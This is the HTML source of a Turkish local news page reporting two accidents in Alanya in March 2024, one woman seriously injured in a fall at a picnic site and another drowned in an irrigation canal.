

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/asayis/alanyada-iki-aci-olayda-1-olu-1-agir-yarali-h89471.html
body_size: 13630
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>Alanya’da iki acı olayda 1 ölü, 1 ağır yaralı</title>
<meta name="description" content="Alanya&#039;da piknikte düşen bir kadın ağır yaralanırken, sulama kanalına düşen bir kadın ise boğularak hayatını kaybetti." />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->

<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.alanyaadres.com/m/asayis/alanyada-iki-aci-olayda-1-olu-1-agir-yarali-h89471.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.alanyaadres.com/asayis/alanyada-iki-aci-olayda-1-olu-1-agir-yarali-h89471.html">

<link rel="amphtml" href="https://www.alanyaadres.com/amp/asayis/alanyada-iki-aci-olayda-1-olu-1-agir-yarali-h89471.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/compress.css?v=14288135">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/public.php?v=981952975">
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/renk.css?v=10623180" rel="stylesheet"/>
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=723551281" rel="stylesheet" media="print"/>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.js?v=10149224"></script>
<meta property="og:site_name" content="" />
<meta property="og:title" content="Alanya’da iki acı olayda 1 ölü, 1 ağır yaralı" />
<meta property="og:description" content="Alanya&#039;da piknikte düşen bir kadın ağır yaralanırken, sulama kanalına düşen bir kadın ise boğularak hayatını kaybetti." />
<meta property="og:image" content="https://www.alanyaadres.com/images/resize/100/600x315/haberler/2024/03/alanyada_iki_aci_olayda_1_olu_1_agir_yarali_h89471_2b7e5.png" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.alanyaadres.com/asayis/alanyada-iki-aci-olayda-1-olu-1-agir-yarali-h89471.html" /><meta http-equiv="refresh" content="300" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Alanya’da iki acı olayda 1 ölü, 1 ağır yaralı" />
<meta name="twitter:url" content="http://www.alanyaadres.com/asayis/alanyada-iki-aci-olayda-1-olu-1-agir-yarali-h89471.html" />
<meta name="twitter:domain" content="https://www.alanyaadres.com/" />
<meta name="twitter:site" content="AlanyaAdres07" />
<meta name="twitter:title" content="Alanya’da iki acı olayda 1 ölü, 1 ağır yaralı" />
 
  <meta name="twitter:description" content="Alanya&#039;da piknikte düşen bir kadın ağır yaralanırken, sulama kanalına düşen bir kadın ise boğularak hayatını kaybetti." /> 
   
<meta name="twitter:image:src" content="https://www.alanyaadres.com/images/haberler/2024/03/alanyada_iki_aci_olayda_1_olu_1_agir_yarali_h89471_2b7e5.png" /> 
 

<meta property="og:image:type" content="image/png" />
<meta property="og:image:width" content="749" />
<meta property="og:image:height" content="431" />

<link rel="image_src" type="image/jpeg" href="https://www.alanyaadres.com/images/haberler/2024/03/alanyada_iki_aci_olayda_1_olu_1_agir_yarali_h89471_2b7e5.png" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.alanyaadres.com/">
<meta name="dc.title" content="Alanya’da iki acı olayda 1 ölü, 1 ağır yaralı">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="Alanya&#039;da piknikte düşen bir kadın ağır yaralanırken, sulama kanalına düşen bir kadın ise boğularak hayatını kaybetti.">

<link rel="dns-prefetch" href="//www.alanyaadres.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.alanyaadres.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.alanyaadres.com\/","theme":"hs-retina","analytics":"UA-47038491-37","comment_approved":0,"theme_version":"1.0.8","system_version":"5.11","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"0","youtube_ch":"0","instagram_followers":"0"}};
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8700534827439298" crossorigin="anonymous"></script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.alanyaadres.com/" class="hidden" id="printlogo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.alanyaadres.com/" id="logo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="#" id="adLink_100" target="_blank"><img style="margin-left: 0px;" src="https://www.alanyaadres.com/images/banner/seastar.jpg" id="adBanner_100" border="0" width="100%" height="90"></img></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.alanyaadres.com/">ANA SAYFA</a></li>
                        <li><a href="https://www.alanyaadres.com/galeri/" target="_blank"><i class="fa fa-picture-o fa-fw"></i><span>GALERİLER</span></a></li>
                        <li><a href="https://www.alanyaadres.com/webtv/" target="_blank"><i class="fa fa-film fa-fw"></i><span>VİDEOLAR</span></a></li>
                        <li><a href="https://www.alanyaadres.com/yazarlar/" target="_blank"><i class="fa fa-users fa-fw"></i><span>YAZARLAR</span></a></li>
                      </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.alanyaadres.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.alanyaadres.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.alanyaadres.com/gundem" target="_blank" >
                          Gündem                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/politika" target="_blank" >
                          Politika                        </a>
        </li>
                <li class="active">
          <a href="https://www.alanyaadres.com/asayis" target="_blank" >
                          Asayiş                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/spor" target="_blank" >
                          Spor                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/turizm" target="_blank" >
                          Turizm                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/bolge" target="_blank" >
                          Bölge                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/magazin" target="_blank" >
                          Magazin                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/egitim" target="_blank" >
                          Eğitim                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/saglik" target="_blank" >
                          Sağlık                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/kultur" target="_blank" >
                          Kültür                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.alanyaadres.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="b64ec6f1ad29dfa564efbdcf3f173bb39115f1e5" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
                <li id="category-diger" class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-bars fa-lg fa-fw"></i></a>
          <ul class="dropdown-menu">
                        <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                        <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                        <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                        <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                        <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                        <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                        <li><a href="https://www.alanyaadres.com/emlak" target="_blank">Emlak</a></li>
                        <li><a href="https://www.alanyaadres.com/siyaset" target="_blank">Siyaset</a></li>
                        <li><a href="https://www.alanyaadres.com/genel" target="_blank">Genel</a></li>
                      </ul>
        </li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="89471" title="Alanya’da iki acı olayda 1 ölü, 1 ağır yaralı" data-path="aHR0cDovL3d3dy5hbGFueWFhZHJlcy5jb20vYXNheWlzL2FsYW55YWRhLWlraS1hY2ktb2xheWRhLTEtb2x1LTEtYWdpci15YXJhbGktaDg5NDcxLmh0bWw=">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">Alanya’da iki acı olayda 1 ölü, 1 ağır yaralı</h1>
                <p class="font-medium mb-0">Alanya&#039;da piknikte düşen bir kadın ağır yaralanırken, sulama kanalına düşen bir kadın ise boğularak hayatını kaybetti.</p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>Asayiş</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>11 Mart 2024 Pazartesi 17:58</span></li>
                      </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.alanyaadres.com/images/haberler/2024/03/alanyada_iki_aci_olayda_1_olu_1_agir_yarali_h89471_2b7e5.png" alt="Alanya’da iki acı olayda 1 ölü, 1 ağır yaralı" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="89471" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(89471)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(89471)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(89471)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="89471">
                                                  <p>İlk olayda Mahmutlar Mahallesi'nde piknik alanında sandalyede otururken dengesini kaybeden G.S. (31) isimli kadın kayalıklardan düşerek ağır yaralandı. Olayı görenler 112'yi aradı. Hastaneye kaldırılan G.S.'nin sağlık durumunun ciddiyetini koruduğu öğrenildi.</p><div class="p_ad"></div>

<p>İkinci olayda ise Çamlıca Mahallesi'nde evinin önünde bulunan sulama kanalına&nbsp;giren Havva Sönmez (62) boğuldu. Sabah saatlerinde Sönmez'in cansız bedenini kanalda gören ailesi 112'yi aradı. Yapılan incelemede Sönmez'in hayatını kaybettiği belirlendi. Sönmez'in cansız bedeni morga kaldırıldı. Jandarma olayla ilgili inceleme başlattı</p></p>                                  </div>
                             

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.alanyaadres.com/uyelik.html" target="_blank" class="text-default">üye olun</a> veya <a href="https://www.alanyaadres.com/login.html" target="_blank" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.alanyaadres.com/genel/alanya-belediyesi-30-gun-boyunca-5-noktada-iftar-verecek-h89472.html" title="Alanya Belediyesi 30 gün boyunca 5 noktada iftar..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">Alanya Belediyesi 30 gün boyunca 5 noktada iftar...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/alku-lu-ogrenciler-fethiye-den-madalya-ile-dondu-h89473.html" title="ALKÜ&#039;lü öğrenciler Fethiye&#039;den madalya..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">ALKÜ&#039;lü öğrenciler Fethiye&#039;den madalya...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/sahin-alanya-halkimizla-artik-yeter-diyecegiz-h89474.html" title="Şahin: Alanya halkımızla artık yeter diyeceğiz"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">Şahin: Alanya halkımızla artık yeter diyeceğiz</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/alanyada-silahli-catisma-h89475.html" title="Alanya’da silahlı çatışma!"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Alanya’da silahlı çatışma!</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/alkarder-ramazan-serisini-basin-mensuplariyla-baslatti-h89476.html" title="ALKARDER Ramazan serisini basın mensuplarıyla başlattı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">ALKARDER Ramazan serisini basın mensuplarıyla başlattı</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/alanyada-sahil-guvenlik-brifing-toplantisi-yapildi-h89477.html" title="Alanya’da sahil güvenlik brifing toplantısı yapıldı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Alanya’da sahil güvenlik brifing toplantısı yapıldı</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/alanya-da-ramazan-denetimlerine-start-verildi-h89478.html" title="Alanya&#039;da Ramazan denetimlerine start verildi"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">Alanya&#039;da Ramazan denetimlerine start verildi</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/figla-muhtari-turkeliye-mahalle-sakinlerinden-tam-destek-h89479.html" title="Fığla Muhtarı Türkeli’ye mahalle sakinlerinden..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Fığla Muhtarı Türkeli’ye mahalle sakinlerinden...</span>
        </a>
            <a href="https://www.alanyaadres.com/spor/alanyada-kayseri-maci-hazirliklari-basladi-h89480.html" title="Alanya’da Kayseri maçı hazırlıkları başladı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">Alanya’da Kayseri maçı hazırlıkları başladı</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/alanyada-okul-cevrelerine-yonelik-denetimler-suruyor-h89481.html" title="Alanya’da okul çevrelerine yönelik denetimler..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">Alanya’da okul çevrelerine yönelik denetimler...</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/otobus-faciasinda-5-yolcu-alanyadan-h93495.html" title="Otobüs faciasında 5 yolcu Alanya’dan"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/02/otobus_faciasinda_5_yolcu_alanyadan_h93495_c5e95.jpg" alt="Otobüs faciasında 5 yolcu Alanya’dan" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/otobus-faciasinda-5-yolcu-alanyadan-h93495.html" title="Otobüs faciasında 5 yolcu Alanya’dan"  target="_blank" title="Otobüs faciasında 5 yolcu Alanya’dan" class="title h4 one-line">Otobüs faciasında 5 yolcu Alanya’dan</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Otobüs faciasında 5 yolcu Alanya’dan"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/alanya-iskelesinde-erkek-cesedi-bulundu-h93494.html" title="Alanya İskelesinde erkek cesedi bulundu"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/02/alanya_iskelesinde_erkek_cesedi_bulundu_h93494_a398e.jpg" alt="Alanya İskelesinde erkek cesedi bulundu" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/alanya-iskelesinde-erkek-cesedi-bulundu-h93494.html" title="Alanya İskelesinde erkek cesedi bulundu"  target="_blank" title="Alanya İskelesinde erkek cesedi bulundu" class="title h4 one-line">Alanya İskelesinde erkek cesedi bulundu</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Alanya İskelesinde erkek cesedi bulundu"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/alanya-da-islak-yol-hayatinin-sonu-oldu-h93478.html" title="Alanya&#039;da ıslak yol hayatının sonu oldu"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_da_islak_yol_hayatinin_sonu_oldu_h93478_9096f.jpg" alt="Alanya&#039;da ıslak yol hayatının sonu oldu" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/alanya-da-islak-yol-hayatinin-sonu-oldu-h93478.html" title="Alanya&#039;da ıslak yol hayatının sonu oldu"  target="_blank" title="Alanya&#039;da ıslak yol hayatının sonu oldu" class="title h4 one-line">Alanya&#039;da ıslak yol hayatının sonu oldu</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Alanya&#039;da ıslak yol hayatının sonu oldu"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/alanya-da-alacak-verecek-kavgasi-7-yarali-4-gozalti-var-h93463.html" title="Alanya&#039;da alacak verecek kavgası; 7 yaralı, 4 gözaltı var"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_da_alacak_verecek_kavgasi_7_yarali_4_gozalti_var_h93463_db82e.jpg" alt="Alanya&#039;da alacak verecek kavgası; 7 yaralı, 4 gözaltı var" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/alanya-da-alacak-verecek-kavgasi-7-yarali-4-gozalti-var-h93463.html" title="Alanya&#039;da alacak verecek kavgası; 7 yaralı, 4 gözaltı var"  target="_blank" title="Alanya&#039;da alacak verecek kavgası; 7 yaralı, 4 gözaltı var" class="title h4 one-line">Alanya&#039;da alacak verecek kavgası; 7 yaralı, 4 gözaltı var</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Alanya&#039;da alacak verecek kavgası; 7 yaralı, 4 gözaltı var"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/tahliye-sonrasi-avokado-hirsizligi-artti-h93462.html" title="Tahliye sonrası avokado hırsızlığı arttı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/tahliye_sonrasi_avokado_hirsizligi_artti_h93462_e2c05.jpg" alt="Tahliye sonrası avokado hırsızlığı arttı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/tahliye-sonrasi-avokado-hirsizligi-artti-h93462.html" title="Tahliye sonrası avokado hırsızlığı arttı"  target="_blank" title="Tahliye sonrası avokado hırsızlığı arttı" class="title h4 one-line">Tahliye sonrası avokado hırsızlığı arttı</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Tahliye sonrası avokado hırsızlığı arttı"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank">
                  <img alt="Alanya&#039;da denizde kadın cesedi bulundu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/12/alanya_da_denizde_kadin_cesedi_bulundu_h93341_ab374.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank" class="media-heading mb-0">Alanya&#039;da denizde kadın cesedi bulundu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank">
                  <img alt="ALTİD Başkanı Cem Özcan oldu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/11/altid_baskani_cem_ozcan_oldu_h93222_39cb4.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank" class="media-heading mb-0">ALTİD Başkanı Cem Özcan oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank">
                  <img alt="Muhittin Böcek tutuklandı" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/07/muhittin_bocek_tutuklandi_h92512_371af.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank" class="media-heading mb-0">Muhittin Böcek tutuklandı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank">
                  <img alt="Alanya&#039;da gençlere e-spor eğitimi" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/09/alanya_da_genclere_e_spor_egitimi_h90894_6bdf0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank" class="media-heading mb-0">Alanya&#039;da gençlere e-spor eğitimi</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank">
                  <img alt="Şahin&#39;den belediye personeline söz" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/02/sahin_den_belediye_personeline_soz_h88799_105a0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank" class="media-heading mb-0">Şahin&#39;den belediye personeline söz</a>
              </div>
            </div>
